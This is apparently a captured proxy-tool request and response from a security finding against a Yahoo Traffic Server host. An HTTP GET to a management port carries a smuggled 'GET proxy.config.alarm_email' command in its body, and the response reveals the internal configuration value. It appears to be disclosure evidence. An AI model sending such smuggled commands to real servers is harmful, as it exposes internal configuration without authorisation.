 Go Cancel < > Target: http://ats-vm.lorax.bf1.yahoo.com ?
Request
Raw Params Headers Hex
GET http://74.6.49.129:8082/ HTTP/1.1
Content-Length: 30
GET proxy.config.alarm_email
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
proxy.config.alarm_email = "nobody@yahoo-inc.com"
Ok